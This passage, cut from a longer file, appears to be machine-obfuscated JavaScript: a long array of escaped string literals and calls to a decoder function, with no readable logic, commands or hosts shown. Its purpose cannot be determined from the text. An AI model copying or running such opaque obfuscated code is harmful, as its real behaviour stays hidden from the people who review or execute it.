u006f\\u004a\\u0021\\u0044\\u0073\\u007e\\u0038\\u0077\\u0078\",LlLLto1(kPyBiVa[0xa]),LlLLto1(kPyBiVa[0xd]),LlLLto1(kPyBiVa[0x3c]),LlLLto1(kPyBiVa[0x9]),LlLLto1(kPyBiVa[0x13]),LlLLto1(kPyBiVa[0xb]),LlLLto1(kPyBiVa[0x12]),LlLLto1(kPyBiVa[0xdb]),\"\\x75\\x42\\x6e\\x67\\x56\\x22\\x36\\x40\\x4d\\x42\\x30\\x67\\x42\\x6c\\x2e\\x47\\x23\\x66\\x71\\x30\\x7c\\x33\\x38\\x4d\\x59\\x24\",LlLLto1(kPyBiVa[0x29b]),LlLLto1(kPyBiVa[0x29]),\"\\u007c\\u0063\\u007d\\u005e\\u0047\\u0046\\u0060\\u0038\\u0022\\u0024\\u0078\\u0053\\u005d\\u006a\\u0053\\u005f\\u0078\\u004e\\u0056\\u0048\\u006b\\u0037\\u0064\\u0025\\u0070\\u0043\\u0051\\u003b\\u0074\\u004e\",LlLLto1(kPyBiVa[0x17]),LlLLto1(kPyBiVa[0x18]),LlLLto1(kPyBiVa[0x19]),LlLLto1(kPyBiVa[0xc]),\"\\x41\\x6f\\x35\\x5e\\x37\\x51\\x56\\x23\\x61\\x26\\x21\\x32\\x3b\\x42\\x50\\x5f\\x75\\x2f\\x72\\x70\\x29\\x31\\x7e\\x71\\x5f\\x4c\\x47\\x7d\\x6c\\x7c\\x4c\\x64\\x49\\x6f\\x2e\\x72\\x2e\\x22\\x51\\x26\\x67\\x2c\\x78\\x2a\\x3c\\x60\\x35\\x64\\x42\\x6e\\x36\\x56\\x69\\x7e\\x3a\",LlLLto1(kPyBiVa[0x1f8]),LlLLto1(kPyBiVa[0x2b]),LlLLto1(kPyBiVa[0x255]),LlLLto1(kPyBiVa[0x13f]),LlLLto1(kPyBiVa[0x1ed]),LlLLto1(kPyBiVa[0x298]),LlLLto1(kPyBiVa[0x2aa]),LlLLto1(kPyBiVa[0x1f7]),LlLLto1(kPyBiVa[0x2e7]),\"\\x2b\\x33\\x66\\x44\\x79\\x23\\x40\\x38\\x7c\\x66\\x39\\x37\\x6d\\x3d\\x5f\\x34\\x5f\\x40\\x56\\x64\\x22\\x3f\\x41\\x6d\\x39\\x45\\x3f\\x78\\x32\\x22\\x70\\x60\\x23\\x45\\x2a\\x45\\x44\\x5b\\x74\\x47\\x4d\\x45\\x44\\x3b\\x70\\x31\\x2f\",LlLLto1(kPyBiVa[0x195]),LlLLto1(0x1b),LlLLto1(kPyBiVa[0x2e8]),\"\\x56\\x2e\\x33\\x74\\x5d\\x3f\\x3d\\x23\\x75\\x45\\x74\\x7c\\x3f\\x5b\\x51\\x2a\\x7a\\x33\\x5b\\x45\\x62\\x3f\\x2f\\x40\\x23\\x77\\x73\\x51\\x32\\x4b\\x2f\",LlLLto1(kPyBiVa[0x280]),LlLLto1(kPyBiVa[0x223]),LlLLto1(kPyBiVa[0x26]),LlLLto1(kPyBiVa[0x7]),LlLLto1(0x21),LlLLto1(kPyBiVa[0xf5]),LlLLto1(0x23),LlLLto1(kPyBiVa[0x21]),LlLLto1(0x25),\"\\x6c\\x66\\x65\\x45\\x2a\\x3f\\x53\\x7e\\x24\\x45\\x39\\x7c\\x6d\",\"\\u0023\\u0058\\u0048\\u0078\\u0032\\u0055\\u0064\\u0025\\u0069\\u0026\\u0038\\u0048\\u0063\\u007e\\u003c\\u005d\\u006b\\u003c\\u0067\\u0056\\u0073\\u0054\\u0051\\u0063\\u0061\\u0052\\u007c\\u0021\\u0033\\u0060\\u0058\\u0024\\u0021\\u006e\\u006c\\u0023\\u0069\\u0040\\u0076\\u007d\\u006d\\u0045\\u004b\\u0030\\u0074\\u004e\\u0071\\u0060\\u003a\\u007a\\u0021\\u0032\\u006a\\u0033\\u0047\\u0023\\u0025\\u006c\",LlLLto1(0x26),LlLLto1(kPyBiVa[0x234]),LlLLto1(0x28),LlLLto1(kPyBiVa[0x233]),\"\\x5f\\x55\\x63\\x53\\x75\\x75\\x22\\x22\\x43\\x72\\x4d\\x4d\\x6a\\x41\\x7c\\x54\\x57\\x49\\x40\\x70\\x7a\\x22\\x5a\\x71\\x3a\\x62\\x3e\",LlLLto1(kPyBiVa[0x22d]),LlLLto1(kPyBiVa[0x140]),LlLLto1(kPyBiVa[0x1c6]),LlLLto1(0x2d),LlLLto1(kPyBiVa[0xf6]),LlLLto1(kPyBiVa[0x2a9]),\"\\u007c\\u0067\\u0052\\u0064\\u0032\\u0044\\u0043\\u0047\\u0034\\u0038\\u004e\\u007d\\u0077\\u0074\\u0028\\u006f\\u004d\\u0075\\u0051\\u0070\\u006e\\u0028\\u0033\\u0079\\u0042\\u0065\\u0036\\u0044\\u003e\\u0053\\u0050\\u005f\\u0048\\u0033\\u0059\\u0053\\u003e\\u0069\\u005d\\u004d\\u0040\\u004c\\u0067\\u005f\\u0066\\u0035\\u0064\\u0075\\u004f\\u006f\\u0041\\u0055\\u003b\\u0077\\u0031\\u006d\\u0046\\u003f\\u0060\\u0033\\u006d\",LlLLto1(kPyBiVa[0x1a3]),LlLLto1(0x31),LlLLto1(kPyBiVa[0x28c]),LlLLto1(kPyBiVa[0x31a]),LlLLto1(kPyBiVa[0x1e0]),LlLLto1(0x35),\"\\x4b\\x4a\\x77\\x66\\x66\\x72\\x2e\\x2e\\x2f\\x33\\x4a\\x32\\x7e\\x4b\\x55\\x35\\x62\\x71\\x47\\x74\\x72\\x32\\x54\\x51\\x49\\x6a\\x75\\x4e\\x5e\\x7c\\x47\\x49\\x77\\x71\\x2b\\x30\\x36\\x75\\x22\\x43\\x71\\x7e\\x6a\\x53\\x62\\x22\\x2f\\x54\\x76\\x34\\x78\\x45\\x35\",LlLLto1(kPyBiVa[0x46]),LlLLto1(kPyBiVa[0x1be]),LlLLto1(0x38),LlLLto1(kPyBiVa[0x1a1]),LlLLto1(kPyBiVa[0x1bd]),LlLLto1(kPyBiVa[0xd9]),\"\\x2f\\x2b\\x22\\x64\\x37\\x55\\x5a\\x7d\\x4c\\x4c\\x52\\x37\\x40\\x7c\\x64\\x64\\x3d\\x63\\x66\\x5f\\x25\\x7e\\x32\\x3e\\x64\\x33\\x2c\\x6d\\x57\\x6c\\x3f\\x75\\x4c\\x3f\\x6d\\x47\\x29\\x5a\\x68\\x7e\\x48\\x4f\\x47\\x53\\x57\\x74\\x45\",LlLLto1(kPyBiVa[0x2c9]),LlLLto1(kPyBiVa[0x1a4]),LlLLto1(kPyBiVa[0x229]),LlLLto1(kPyBiVa[0x27]),LlLLto1(kPyBiVa[0x29c]),LlLLto1(0x41),LlLLto1(0x42),LlLLto1(kPyBiVa[0x41]),LlLLto1(kPyBiVa[0x293]),LlLLto1(0x45),LlLLto1(0x46),\"\\u006e\\u0077\\u002e\\u0064\\u007c\\u0023\\u0024\\u0051\\u0038\\u0042\\u0056\\u002c\\u0069\\u003f\\u0031\\u007d\\u0064\\u006f\\u004d\\u005e\\u0059\\u007e\\u003a\\u0049\\u003d\\u0043\\u006b\\u0025\\u0023\\u006c\\u004f\\u0052\\u0022\\u002f\\u0079\\u002b\\u003d\\u0058\\u0066\\u0038\\u0046\\u004c\\u0046\\u006c\\u005e\\u004d\\u0062\\u005e\\u004a\\u003a\",\"\\u0062\\u0077\\u0038\\u0064\\u0066\\u007c\\u005e\\u0064\\u003c\\u0034\\u005f\\u0034\\u0057\\u0075\\u003a\\u0047\\u0064\\u003c\\u0041\\u005f\\u0038\",\"\\u003a\\u0040\\u004a\\u0066\\u0057\\u0023\\u0067\\u0038\\u0067\\u0034\\u0061\\u005b\\u005e\\u002b\\u003c\\u0060\\u0042\\u0052\\u0063\\u0072\\u007c\\u004b\\u007a\\u007e\\u0037\\u0038\\u003c\\u004e\\u0028\\u0073\\u0021\\u0038\\u003b\\u005b\\u0046\\u0070\\u0051\\u0073\\u0051\\u0077\\u0036\\u002c\\u004b\\u0035\\u005a\\u002b\\u005f\\u006e\\u0044\\u002b\\u004e\",LlLLto1(0x47),LlLLto1(0x48),LlLLto1(0x49),LlLLto1(kPyBiVa[0x39]),LlLLto1(0x4b),LlLLto1(kPyBiVa[0x2ab]),LlLLto1(kPyBiVa[0x4b]),LlLLto1(0x4e),LlLLto1(kPyBiVa[0x295]),LlLLto1(kPyBiVa[0x276]),LlLLto1(kPyBiVa[0x136]),LlLLto1(kPyBiVa[0x27f]),LlLLto1(kPyBiVa[0x2b7]),LlLLto1(kPyBiVa[0x251]),LlLLto1(0x55),LlLLto1(0x56),LlLLto1(kPyBiVa[0x24f]),LlLLto1(kPyBiVa[0x1a]),LlLLto1(kPyBiVa[0x256]),LlLLto1(kPyBiVa[0x32]),LlLLto1(kPyBiVa[0x1b]),LlLLto1(kPyBiVa[0x35]),LlLLto1(kPyBiVa[0x36]),LlLLto1(kPyBiVa[0x37]),LlLLto1(kPyBiVa[0x38]),LlLLto1(kPyBiVa[0x3a]),LlLLto1(kPyBiVa[0x40]),LlLLto1(kPyBiVa[0x47]),LlLLto1(kPyBiVa[0x48]),LlLLto1(kPyBiVa[0x49]),LlLLto1(kPyBiVa[0x4a]),LlLLto1(kPyBiVa[0x31]),LlLLto1(kPyBiVa[0x4d]),LlLLto1(kPyBiVa[0x4e]),LlLLto1(kPyBiVa[0x4f]),LlLLto1(kPyBiVa[0x50]),\"\\x5a\\x51\\x4f\\x28\\x7c\\x37\\x67\\x60\",LlLLto1(kPyBiVa[0x10]),LlLLto1(kPyBiVa[0x51]),LlLLto1(kPyBiVa[0x52]),LlLLto1(kPyBiVa[0x53]),LlLLto1(kPyBiVa[0x54]),LlLLto1(kPyBiVa[0x55]),LlLLto1(kPyBiVa[0x56]),LlLLto1(kPyBiVa[0x45]),LlLLto1(kPyBiVa[0x57]),LlLLto1(kPyBiVa[0x58]),LlLLto1(kPyBiVa[0x2d]),LlLLto1(kPyBiVa[0x59]),LlLLto1(kPyBiVa[0x5a]),LlLLto1(kPyBiVa[0x5b]),LlLLto1(kPyBiVa[0x5c]),LlLLto1(kPyBiVa[0x5d]),LlLLto1(kPyBiVa[0x5e]),LlLLto1(kPyBiVa[0x5f]),LlLLto1(kPyBiVa[0x60]),LlLLto1(kPyBiVa[0x61]),LlLLto1(kPyBiVa[0x24]),LlLLto1(kPyBiVa[0x20]),LlLLto1(kPyBiVa[0x62]),LlLLto1(kPyBiVa[0x63]),LlLLto1(kPyBiVa[0x64]),LlLLto1(kPyBiVa[0x65]),\"\\x7c\\x52\\x7a\\x76\\x59\\x6b\\x4b\\x60\",LlLLto1(kPyBiVa[0x66]),LlLLto1(kPyBiVa[0x67]),LlLLto1(kPyBiVa[0x68]),LlLLto1(kPyBiVa[0x69]),LlLLto1(kPyBiVa[0x6a]),\"\\x35\\x52\\x59\\x56\\x35\\x7c\\x31\\x5f\\x2e\",LlLLto1(kPyBiVa[0x6b]),LlLLto1(kPyBiVa[0x6c]),LlLLto1(kPyBiVa[0x6d]),LlLLto1(kPyBiVa[0x6e]),LlLLto1(kPyBiVa[0x3f]),LlLLto1(kPyBiVa[0x6f]),LlLLto1(kPyBiVa[0x70]),LlLLto1(kPyBiVa[0x71]),LlLLto1(kPyBiVa[0x72]),LlLLto1(kPyBiVa[0x3b]),LlLLto1(kPyBiVa[0x73]),LlLLto1(kPyBiVa[0x74]),LlLLto1(kPyBiVa[0x1c]),\"\\x6e\\x65\\x75\\x6c\\x51\\x23\\x7c\\x39\",LlLLto1(kPyBiVa[0x75]),LlLLto1(kPyBiVa[0x76]),LlLLto1(kPyBiVa[0x77]),LlLLto1(kPyBiVa[0x78]),LlLLto1(kPyBiVa[0x79]),LlLLto1(kPyBiVa[0x3d]),LlLLto1(kPyBiVa[0x7a]),LlLLto1(kPyBiVa[0x7b]),LlLLto1(kPyBiVa[0x7c]),LlLLto1(kPyBiVa[0x7d]),LlLLto1(kPyBiVa[0x4c]),LlLLto1(kPyBiVa[0x7e]),LlLLto1(kPyBiVa[0x7f]),LlLLto1(kPyBiVa[0x80]),LlLLto1(kPyBiVa[0x81]),LlLLto1(kPyBiVa[0x82]),LlLLto1(kPyBiVa[0x83]),LlLLto1(kPyBiVa[0x84]),LlLLto1(kPyBiVa[0x85]),LlLLto1(kPyBiVa[0x86]),LlLLto1(kPyBiVa[0x87]),LlLLto1(kPyBiVa[0x88]),LlLLto1(kPyBiVa[0x89]),LlLLto1(kPyBiVa[0x8a]),LlLLto1(kPyBiVa[0x8b]),LlLLto1(kPyBiVa[0x8c]),LlLLto1(kPyBiVa[0x8d]),LlLLto1(kPyBiVa[0x8e]),LlLLto1(kPyBiVa[0x8f]),LlLLto1(kPyBiVa[0x90]),LlLLto1(kPyBiVa[0x91]),LlLLto1(kPyBiVa[0x92]),LlLLto1(kPyBiVa[0x93]),LlLLto1(kPyBiVa[0x95]),LlLLto1(kPyBiVa[0x96]),LlLLto1(kPyBiVa[0x97]),\"\\u0048\\u007c\\u0053\\u0031\\u0074\\u0056\\u0026\\u0039\",LlLLto1(kPyBiVa[0x98]),LlLLto1(kPyBiVa[0x99]),LlLLto1(kPyBiVa[0x9a]),LlLLto1(kPyBiVa[0x9b]),LlLLto1(kPyBiVa[0x9c]),\"\\x7c\\x2e\\x38\\x6c\\x61\\x41\\x4b\\x60\",LlLLto1(kPyBiVa[0x9d]),LlLLto1(kPyBiVa[0x33]),\"\\x29\\x5d\\x36\\x4a\\x7c\\x64\\x2c\\x60\",LlLLto1(kPyBiVa[0x9e]),LlLLto1(kPyBiVa[0x9f]),LlLLto1(kPyBiVa[0xa0]),LlLLto1(kPyBiVa[0xa1]),LlLLto1(kPyBiVa[0xa2]),LlLLto1(kPyBiVa[0xa3]),LlLLto1(kPyBiVa[0xa4]),LlLLto1(kPyBiVa[0xa5]),LlLLto1(kPyBiVa[0xa6]),LlLLto1(kPyBiVa[0xa8]),\"\\u006d\\u0051\\u0044\\u004a\\u006e\\u007c\\u0069\\u0060\",LlLLto1(kPyBiVa[0xa9]),LlLLto1(kPyBiVa[0xaa]),\"\\u0033\\u0077\\u0074\\u003a\\u007c\\u0024\\u006f\\u0039\",\"\\x77\\x7c\\x42\\x54\\x40\\x41\\x4b\\x60\",LlLLto1(kPyBiVa[0xab]),LlLLto1(kPyBiVa[0xac]),LlLLto1(kPyBiVa[0xae]),LlLLto1(kPyBiVa[0xaf]),LlLLto1(kPyBiVa[0xb0]),LlLLto1(kPyBiVa[0x44]),LlLLto1(kPyBiVa[0xb2]),LlLLto1(kPyBiVa[0xb3]),LlLLto1(kPyBiVa[0xb4]),LlLLto1(kPyBiVa[0xb5]),LlLLto1(kPyBiVa[0x5]),LlLLto1(kPyBiVa[0xb7]),LlLLto1(kPyBiVa[0xb8]),LlLLto1(kPyBiVa[0xb9]),LlLLto1(kPyBiVa[0xba]),LlLLto1(kPyBiVa[0xbb]),LlLLto1(kPyBiVa[0xbc]),LlLLto1(kPyBiVa[0x25]),LlLLto1(kPyBiVa[0xbd]),LlLLto1(kPyBiVa[0xbe]),LlLLto1(kPyBiVa[0xbf]),LlLLto1(kPyBiVa[0xc0]),LlLLto1(kPyBiVa[0xc1]),LlLLto1(kPyBiVa[0xc2]),LlLLto1(kPyBiVa[0xc3]),LlLLto1(kPyBiVa[0x1d]),LlLLto1(kPyBiVa[0xc4]),LlLLto1(kPyBiVa[0xc5]),LlLLto1(kPyBiVa[0xc7]),\"\\x31\\x6b\\x7c\\x34\\x21\\x72\\x68\\x35\",LlLLto1(kPyBiVa[0xc9]),LlLLto1(kPyBiVa[0xca]),LlLLto1(kPyBiVa[0x43]),LlLLto1(kPyBiVa[0xcb]),LlLLto1(kPyBiVa[0x28]),LlLLto1(kPyBiVa[0xcc]),LlLLto1(kPyBiVa[0xcd]),LlLLto1(kPyBiVa[0xce]),LlLLto1(kPyBiVa[0xcf]),LlLLto1(kPyBiVa[0xd0]),LlLLto1(kPyBiVa[0x3e]),LlLLto1(kPyBiVa[0x42]),LlLLto1(kPyBiVa[0xd1]),LlLLto1(kPyBiVa[0xd2]),\"\\u007c\\u004f\\u0074\\u0063\\u0049\\u0023\\u0061\\u006a\",LlLLto1(kPyBiVa[0xd3]),LlLLto1(kPyBiVa[0xd4]),LlLLto1(kPyBiVa[0xd5]),LlLLto1(kPyBiVa[0xd6]),LlLLto1(kPyBiVa[0xd7]),LlLLto1(kPyBiVa[0xd8]),LlLLto1(kPyBiVa[0x16]),LlLLto1(kPyBiVa[0x8]),LlLLto1(kPyBiVa[0xda]),\"\\u0045\\u0037\\u0030\\u0057\\u007c\\u005a\\u005e\\u003e\",LlLLto1(kPyBiVa[0xdc]),LlLLto1(kPyBiVa[0xdd]),LlLLto1(kPyBiVa[0xdf]),LlLLto1(kPyBiVa[0xe0]),LlLLto1(kPyBiVa[0xe1]),LlLLto1(kPyBiVa[0xe2]),\"\\u0062\\u0033\\u0035\\u0057\\u007c\\u004e\\u006d\\u003e\",LlLLto1(kPyBiVa[0xe3]),\"\\u0032\\u0046\\u007c\\u0042\\u003f\\u004e\\u0030\\u0031\",LlLLto1(kPyBiVa[0xe4]),LlLLto1(kPyBiVa[0xe5]),\"\\u0042\\u007c\\u003c\\u006c\\u0073\\u003d\\u0054\\u003e\",LlLLto1(kPyBiVa[0xe6]),LlLLto1(kPyBiVa[0xe8]),LlLLto1(kPyBiVa[0xe9]),LlLLto1(kPyBiVa[0xea]),LlLLto1(kPyBiVa[0xeb]),LlLLto1(kPyBiVa[0xec]),LlLLto1(kPyBiVa[0xed]),LlLLto1(kPyBiVa[0xef]),LlLLto1(kPyBiVa[0xf0]),LlLLto1(kPyBiVa[0xf1]),LlLLto1(kPyBiVa[0xf2]),LlLLto1(kPyBiVa[0xf3]),LlLLto1(kPyBiVa[0xf4]),LlLLto1(kPyBiVa[0xf7]),LlLLto1(kPyBiVa[0xf8]),LlLLto1(kPyBiVa[0xf9]),LlLLto1(kPyBiVa[0xfa]),LlLLto1(kPyBiVa[0xfb]),LlLLto1(kPyBiVa[0xfc]),LlLLto1(kPyBiVa[0xfd]),LlLLto1(kPyBiVa[0xfe]),LlLLto1(kPyBiVa[0xff]),\"\\u0052\\u0035\\u002c\\u0025\\u0022\\u007c\\u0051\\u002a\",LlLLto1(kPyBiVa[0x100]),LlLLto1(kPyBiVa[0x101]),LlLLto1(kPyBiVa[0x102]),LlLLto1(kPyBiVa[0x103]),\"\\x61\\x54\\x37\\x38\\x2e\\x7c\\x48\\x4b\\x6c\\x2f\",LlLLto1(kPyBiVa[0x104]),\"\\x6c\\x73\\x55\\x42\\x21\\x7c\\x74\\x30\\x56\\x62\\x56\\x4c\\x3e\\x74\\x42\\x3d\\x75\\x5f\\x70\\x2e\\x52\\x46\\x77\",LlLLto1(kPyBiVa[0x105]),LlLLto1(kPyBiVa[0x106]),\"\\u0042\\u0075\\u007c\\u0051\\u0061\\u0039\\u005f\\u003e\",LlLLto1(kPyBiVa[0x107]),LlLLto1(kPyBiVa[0x108]),LlLLto1(kPyBiVa[0x109]),LlLLto1(kPyBiVa[0x10a]),LlLLto1(kPyBiVa[0x10b]),LlLLto1(kPyBiVa[0x10d]),LlLLto1(kPyBiVa[0x10f]),\"\\u007c\\u0076\\u0048\\u0052\\u003a\\u003b\\u0067\\u0047\",LlLLto1(kPyBiVa[0x110]),LlLLto1(kPyBiVa[0x111]),\"\\x4c\\x25\\x5a\\x32\\x33\\x66\\x3a\\x4d\\x29\\x7c\\x23\\x2f\\x55\\x37\\x5f\\x3c\\x3c\\x68\\x3a\\x42\\x3d\\x50\\x33\",LlLLto1(kPyBiVa[0x112]),LlLLto1(kPyBiVa[0x113]),LlLLto1(kPyBiVa[0x114]),LlLLto1(kPyBiVa[0x115]),LlLLto1(kPyBiVa[0x116]),LlLLto1(kPyBiVa[0x117]),LlLLto1(kPyBiVa[0x118]),\"\\u007c\\u0076\\u0048\\u0052\\u003a\\u003b\\u007c\\u006a\\u0057\",LlLLto1(kPyBiVa[0x119]),LlLLto1(kPyBiVa[0x11a]),LlLLto1(kPyBiVa[0x11b]),LlLLto1(kPyBiVa[0x11d]),LlLLto1(kPyBiVa[0x11e]),LlLLto1(kPyBiVa[0x11f]),LlLLto1(kPyBiVa[0x120]),LlLLto1(kPyBiVa[0x121]),LlLLto1(kPyBiVa[0x122]),LlLLto1(kPyBiVa[0x123]),LlLLto1(kPyBiVa[0x124]),\"\\u0029\\u005b\\u0072\\u0063\\u0022\\u0037\\u0063\\u0047\\u0075\\u0070\\u0042\\u0053\\u0028\\u0041\\u0068\\u0077\\u0040\\u0051\\u0045\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0040\\u0052\\u002c\\u0035\\u005b\\u0036\\u0021\\u0079\\u0038\\u005e\\u002b\\u0072\\u0053\\u0040\\u0060\\u003e\\u0069\\u005f\\u0061\\u0078\\u0060\\u004b\\u0063\\u0034\\u0033\\u003b\\u0033\\u007c\\u0047\\u0042\\u007a\",\"\\u0040\\u0051\\u0045\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0041\\u005f\\u0061\\u0078\\u0042\\u002f\\u0038\\u0046\\u004d\\u005b\\u0048\\u0072\\u0069\\u0032\\u007c\\u0066\\u007a\\u0047\\u0032\\u006c\\u0037\\u004e\\u0061\\u007a\\u006b\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0075\\u0075\\u002a\\u0037\\u007d\\u0038\\u0078\\u0031\\u0049\\u005e\\u0060\\u0049\\u004f\",LlLLto1(kPyBiVa[0x125]),LlLLto1(kPyBiVa[0x126]),LlLLto1(kPyBiVa[0x127]),LlLLto1(kPyBiVa[0x128]),\"\\u0036\\u005b\\u005d\\u0069\\u005d\\u0052\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u002e\\u0055\\u0071\\u006b\\u002e\\u007c\\u002b\\u0036\\u006e\\u0044\\u004f\\u004a\",LlLLto1(kPyBiVa[0x129]),LlLLto1(kPyBiVa[0x12a]),LlLLto1(kPyBiVa[0x12b]),LlLLto1(kPyBiVa[0x12c]),LlLLto1(kPyBiVa[0x12d]),LlLLto1(kPyBiVa[0x12f]),LlLLto1(kPyBiVa[0x130]),LlLLto1(kPyBiVa[0x131]),LlLLto1(kPyBiVa[0x132]),LlLLto1(kPyBiVa[0x134]),\"\\u0055\\u0055\\u0070\\u0041\\u002e\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0070\\u0050\\u0039\\u0050\\u0043\\u004d\\u007a\\u0061\\u0062\\u0029\\u0033\\u003b\\u0033\\u007c\\u0040\\u0051\\u0045\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u004c\\u004c\\u0049\",LlLLto1(kPyBiVa[0x135]),LlLLto1(kPyBiVa[0x137]),LlLLto1(kPyBiVa[0x138]),LlLLto1(kPyBiVa[0x139]),\"\\u003c\\u006d\\u0075\\u0058\\u005a\\u003c\\u003c\\u0045\\u0054\\u0044\\u0024\\u003e\\u002e\\u0071\\u0021\\u0047\\u0068\\u004b\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0046\\u003f\\u0039\\u003c\\u005f\\u0078\\u007a\\u0042\\u005f\\u0032\\u0053\\u0060\\u0033\\u007c\\u0078\\u0026\\u0023\\u0072\\u007a\\u005e\\u0059\\u0059\\u0070\\u0041\\u002e\\u005a\\u0033\",LlLLto1(kPyBiVa[0x13a]),LlLLto1(kPyBiVa[0x13b]),LlLLto1(kPyBiVa[0x13d]),LlLLto1(kPyBiVa[0x13e]),LlLLto1(kPyBiVa[0x141]),LlLLto1(kPyBiVa[0x142]),LlLLto1(kPyBiVa[0x143]),\"\\u003f\\u0038\\u0054\\u004c\\u002b\\u003a\\u007a\\u0047\\u004e\\u006c\\u0040\\u0056\\u0057\\u0077\\u0042\\u004f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u007d\\u0053\\u0046\\u0037\\u0030\\u003f\\u004b\\u0038\\u0078\\u0050\\u0043\\u005e\\u0062\\u004a\\u0060\\u004b\\u007b\\u0023\\u0045\\u007d\\u0032\\u0028\\u002f\\u0031\\u0068\\u0052\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0060\\u007a\\u0065\\u0055\\u0066\\u005e\\u002e\\u007c\\u0026\\u0043\\u0052\\u0079\\u0067\\u005b\\u0059\\u0059\\u003f\\u0042\\u0023\\u005a\\u0063\\u0047\\u0068\\u0064\\u0037\\u0073\\u0062\\u0047\\u002a\\u006f\\u0067\\u0066\\u0024\\u004b\\u002e\\u005a\\u0071\\u0033\\u0060\\u007a\\u007e\\u0031\\u0042\\u0060\\u0059\\u0078\\u0026\\u0066\\u0067\\u0029\\u0039\\u003c\\u0073\\u0028\\u0043\\u0050\\u0039\\u0050\\u0060\\u0060\\u0061\\u0078\\u0028\\u0079\\u005e\\u0033\\u007e\\u0063\\u0068\\u004b\\u0062\\u0047\\u002a\\u006f\\u0021\\u004c\\u0021\\u006c\\u005d\\u003e\\u0069\\u006a\\u0046\\u0041\\u005d\\u0058\\u0034\\u004d\\u0054\\u0078\\u0072\\u006d\\u0062\\u0047\\u002a\\u006f\",LlLLto1(kPyBiVa[0x144]),LlLLto1(kPyBiVa[0x145]),\"\\u0036\\u005b\\u004f\\u002e\\u007c\\u0052\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0057\\u0066\\u0074\\u005e\\u0043\\u0063\\u0046\\u0064\\u003f\\u0023\\u0042\\u005b\\u0043\\u0049\\u004f\\u0076\\u0075\\u0059\\u0053\\u003c\\u006f\\u0068\\u0060\\u0021\\u0022\\u0038\\u002a\\u006f\\u007b\\u0038\\u0077\\u0050\\u0056\\u0053\\u005e\\u0065\\u003a\\u0061\\u0071\\u0056\\u0062\\u0047\\u0048\\u006f\\u007c\\u006e\\u0050\\u0065\\u0042\\u003c\\u0065\\u004e\\u0021\\u0047\\u0068\\u004b\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0066\\u0037\\u006f\\u005b\\u0038\\u002e\\u006c\\u007c\\u0059\\u003f\\u0068\\u0076\\u0042\\u0045\\u0045\\u005b\\u0057\\u0022\\u0075\\u003b\\u006d\\u0056\\u0028\\u006f\\u007d\\u0034\\u0062\\u0029\\u0076\\u007a\\u0050\\u005d\\u0054\\u0044\\u006e\\u0053\\u0050\\u003d\\u0040\\u0075\\u0077\\u0076\\u0072\\u004f\\u002e\\u007c\\u0052\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0078\\u0055\\u004d\\u007c\\u0062\\u0029\\u0047\\u0075\\u002f\\u005b\\u0031\\u0026\\u0053\\u007a\\u0054\\u0034\\u004a\\u0066\\u0074\\u0052\\u0070\\u006a\\u0069\\u0029\\u006c\\u0072\\u0045\\u0051\\u0045\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u003a\\u0021\\u0040\\u005a\\u003a\\u004d\\u0072\\u0068\\u0032\\u0021\\u006b\\u0079\\u0070\\u005b\\u0040\\u0026\\u0033\\u004f\\u004b\\u0058\\u0026\\u0058\\u0038\\u0078\\u0047\\u0065\\u003c\\u0046\\u007c\\u0073\\u0041\\u006d\\u005e\\u004d\\u0047\\u0072\\u0045\\u0051\\u0045\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0071\\u0033\\u0054\\u0044\\u0042\\u005a\\u0078\\u0055\\u0056\\u0071\\u0046\\u003a\\u004c\\u002a\\u006b\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0062\\u0047\\u002a\\u006f\\u003c\\u006d\\u0023\\u0023\\u004f\\u0072\\u002c\\u006e\\u0069\\u0029\\u003b\\u0062\\u0070\\u0047\\u007e\\u0030\\u006e\\u006f\\u0064\\u0034\\u0032\\u007c\\u005d\\u004f\\u0077\\u0029\\u0043\\u003b\\u0022\\u006f\\u006f\\u004c\\u002a\\u004b\\u0061\\u0044\\u0024\\u0075\\u0075\\u002e\\u0054\\u0044\\u006a\\u005a\\u0050\\u003c\\u006f\\u004c\\u003f\\u0069\\u0038\\u0038\\u005a\\u0075\\u0052\\u0055\\u0056\\u0041\\u002c\\u0076\\u004d\\u0047\\u0045\\u004c\\u003b\\u003a\\u0062\\u0047\\u0048\\u006f\\u0041\\u006d\\u0073\\u0044\\u003f\\u0068\\u0069\\u007b\\u0062\\u0057\\u0031\\u005d\\u0029\\u004d\\u0075\\u006c\\u0075\\u0034\\u003f\\u004d\\u0046\\u0068\\u0069\\u007b\\u0050\\u0065\\u002c\\u0076\\u004d\\u0047\\u002b\\u004c\\u0043\\u0056\\u0023\\u0072\\u0049\",\"\\x6d\\x41\\x44\\x63\\x39\\x37\\x66\\x68\\x58\\x6c\\x2f\\x34\\x3a\\x34\\x6a\\x68\\x3b\\x4f\\x77\\x29\\x43\\x3b\\x22\\x6f\\x6f\\x4c\\x2a